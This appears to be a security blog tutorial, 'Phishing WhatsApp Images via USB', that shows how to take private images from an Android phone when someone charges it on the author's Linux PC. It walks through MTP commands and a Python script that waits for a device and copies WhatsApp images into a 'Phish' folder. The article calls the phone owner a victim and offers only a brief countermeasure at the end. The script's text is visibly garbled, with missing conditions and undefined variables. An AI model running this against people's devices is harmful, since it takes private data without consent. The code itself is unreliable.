Phishing WhatsApp Images via USB, From Python With Love
Introduction
How many times did your work colleague or a friend of yours find a USB cable from your PC/Laptop and attach his Android phone to recharge its battery? Have you ever thought that your private data (images, sounds, videos, text notes) may get transferred behind the scenes without you even noticing? If not, then after reading this article you will think twice before plugging your Android into another's PC, even if they stepped away from their desks!

What should you learn next?
In this article you will learn how to turn your Linux box into a fish net to grab any file from Android via USB cable and we will count on "no patch for human stupidity" to make it happen.
For this demonstration I will be using Ubuntu 14.4 with Python 2.7. Fill out the form below to download the code associated with this article.
[download]
How it works
Recent Android versions use MTP (Multimedia Transfer Protocol) and PTP (Picture Transfer Protocol) protocols for USB computer connections. PTP is usually used for PCs that don't support MTP.
MTP allows you to transfer media files in Windows, Linux and Mac (using Android File Transfer on Mac). The beauty of Linux that it can mount the Android device (or any MTP device) and treat it like any accessible directory/path. In order to mount an MTP device, you would need to have "mtp-tools" installed (it is by default on most Linux distributions ).
Since Ubuntu 13.04 storage access to external devices via MTP is supposed to work out of the box via a GVFS-MTP module, if you are running an older version or another distribution, make sure to have the necessary tools with "sudo apt-get install mtp-tools mtpfs".
All right, when you plug in an Android device it will be listed under the USB list – here's the output when I plug in my Samsung S4:
hkhrais@Hkhrais:~$ lsusb | grep Sam
Bus 002 Device 092: ID XXXX:YYYY Samsung Electronics Co., Ltd GT-I9100 Phone [Galaxy S II], GT-I9300 Phone [Galaxy S III], GT-P7500 [Galaxy Tab 10.1]
Now the directory of mounted devices is located in /run/user/$USER/gvfs/ and is named after the protocol, connection type and address they use. Note that the connection address may change every time you replug the device.
hkhrais@Hkhrais:/run/user/1000/gvfs$ ls
mtp:host=%5Busb%3A002%2C027%5D
Which is equivalent to Nautilus GUI view as mtp://[usb:002,027]
Having the device mounted, we should be able to browse it from the terminal like any internal directory on Linux. Moving forward and browsing the Phone memory ...
hkhrais@Hkhrais:~$ cd run/user/1000/gvfs/mtp:host=%5Busb%3A002%2C027%5D/Phone hkhrais@Hkhrais:/run/user/1000/gvfs/mtp:host=%5Busb%3A002%2C027%5D/Phone$ ls
Android DCIM Overslept Sounds
AppDroid Monitor Documents Pictures Temp
Application Download Playlists TouchScreenCounter
AutoCam media Podcasts viber
Bluetooth Movies quran_android wdh_update
CallDropReason Music Ringtones WhatsApp
com.facebook.katana Notifications sl4a
hkhrais@Hkhrais:/run/user/1000/gvfs/mtp:host=%5Busb%3A002%2C027%5D/Phone/WhatsApp/Media$ ls
WallPaper WhatsApp Images WhatsApp Video
Okay, at this point, each one may be interested in certain data to grab once the device is plugged in. The question is, how could we predict the file location/names/type on the victim phone? Here's where MTP tools become in handy. We have a bunch of options to interact with the connected MTP device:
hkhrais@Hkhrais:~$ mtp-
mtp-albumart mtp-files mtp-hotplug mtp-sendtr
mtp-albums mtp-filetree mtp-newfolder mtp-thumb
mtp-connect mtp-folders mtp-newplaylist mtp-tracks
mtp-delfile mtp-format mtp-playlists mtp-trexist
mtp-detect mtp-getfile mtp-reset
The major options are:
mtp-folders: Retrieves each directory in the MTP device with its ID (this ID would be the parent ID) – for example any file that has a parent ID of 3583 should belong to the Whatsapp images directory.
Mtp-files: Get each File ID and Parent ID on MTP
So we can say the below image which has a name of "IMG-20140106-WA0000.jpg" with ID of "3635" belongs to the WhatsApp folder because its parent ID is "3583".
File ID: 3635 Filename: IMG-20140106-WA0000.jpg
Parent ID: 3583
Storage ID: 0x00010001
mtp-getfile : Grab the file from MTP to PC.
Once we have the file ID in hand, we just need to pass this parameter to "mtp-getfile", the command format would be:
mtp-getfile <File ID> <local name.Extension> hkhrais@Hkhrais:~$ mtp-getfile 3708 stars.JPEG
Device 0 (VID=04e8 and PID=6860) is a Samsung Galaxy models (MTP).
Getting file/track 3708 to local file stars.JPEG
… and sure enough, we can see my messy room :)
Coding the fishnet
The whole idea here is to write a simple Python script that will check /run/user/$USER/gvfs/
continuously and if it detects any entry, it will try to figure out the Whatsapp Imgs directory ID and starting copying images around! So let the game begin ...
**Disclaimer : I've written some sections of the code in a way to torture script kiddies.**
import os
import subprocess as sub
import sys
def main():
### create a 'dirty' directory and check if MTP is plugged in
if
not os.path.exists("/home/hkhrais/Desktop/Phish"):
print
"[+] Waiting MTP to connect..."
while
(True):
try:
device = os.listdir("/run/user/1000/gvfs/")
if
str(device[0])
!=
"":
print
"[+] MTP device detected"
break
else:
except:
pass
The code starts with creating a "dirty" directory where we will grab the folder/file/images from the victim mobile. Then it will check /run/user/$USER/gvfs/
to see if any MTP device is attached. If so, we will break the loop and move on to the next phase ...
### retrieve files and folders ID
try:
f = open("/home/hkhrais/Desktop/Phish/folders.txt", "w") p = sub.Popen('mtp-folders',stderr=sub.PIPE,universal_newlines=True, stdout=f)
f = open("/home/hkhrais/Desktop/Phish/files.txt", "w") p = sub.Popen('mtp-files',stderr=sub.PIPE,universal_newlines=True, stdout=f)
except:
print
"[-] Unable to retrieve directories and files"
raise
Here we create two text files and direct the output of 'mtp-folders' , 'mtp-files' into them. Once we accomplish this step, we should have a hierarchical tree of all MTP folders/files .
### Grab WhatsApp Images folder ID
f =
open("/home/hkhrais/Desktop/Phish/folders.txt", "r")
for line in f.readlines():
if
"WhatsApp Images"
break
for
id
if
id.isdigit():
print
"[+] WhatsApp is located on id: "+
id
Remember, in order to know if a file (image, mp3, video) belongs to the WhatsApp folder, we first need to know the WhatsApp folder ID. The above part will scan the Folder.txt and search for the "WhatsApp Images"
keyword in each line. Once we have it, it will save the Folder ID in a string called
### Grab the first two images ID
f =
open("/home/hkhrais/Desktop/Phish/files.txt", "r")
imgcount =
0
linenumb=0
for linenumb, line in
enumerate(f,
1):
if id
in line:
imgcount+=1
num.append(linenumb-1)
if imgcount==2:
break
f =
open("/home/hkhrais/Desktop/Phish/files.txt", "r")
lines=f.readlines()
print
"[+] 1'st Img has a "
+ lines[num[0]-3]
print
"[+] 2'nd Img has a " + lines[num[1]-3]
At this point, we know the Folder ID, so we simply read the 'files.txt' and see check if we can find any entry which has a parent ID equal to the WhatsApp id (parent id). If so, then take the file ID of the first two entries and save them in a list called num. Keep in mind the format of the output file is like the screenshot below.
### Get Images to Phish directory
os.chdir("/home/hkhrais/Desktop/Phish/")
for firstid in lines[num[0]-3].split():
if firstid.isdigit():
break
try:
get =
"mtp-getfile "
+ firstid +
" "+firstid+".JPEG"
g = sub.Popen(str(get),shell=True,stdout=sub.PIPE, stderr=sub.PIPE)
output, errors = g.communicate()
except:
raise
for secondid in lines[num[1]-3].split():
if secondid.isdigit():
break
try:
get =
"mtp-getfile "
+ secondid +
" "+secondid+".JPEG"
g = sub.Popen(str(get),shell=True,stdout=sub.PIPE, stderr=sub.PIPE)
output, errors = g.communicate()
except:
raise
print
"[+] Done !"
main()
Last step – since we have the file ID, we are good to go and download the image from the Android. Running the script, we get the below result:
hkhrais@Hkhrais:~/Desktop/Phishing Whatsapp$ python Phish.py
[+] Waiting MTP to connect...
[+] MTP device detected
[+] WhatsApp is located on id: 3714
[+] 1'st Img has a File ID: 3769
[+] 2'nd Img has a File ID: 3770
[+] Done !
One point we should mention here, once the Android is connected, in the notification window, the victim should have MTP selected.
Countermeasures
Before you attach your phone, make sure it's locked (with pin or swipe pattern ), the phone won't be accessible if it's locked.
Got any issues? Please post your question, it's always nice to hear from you.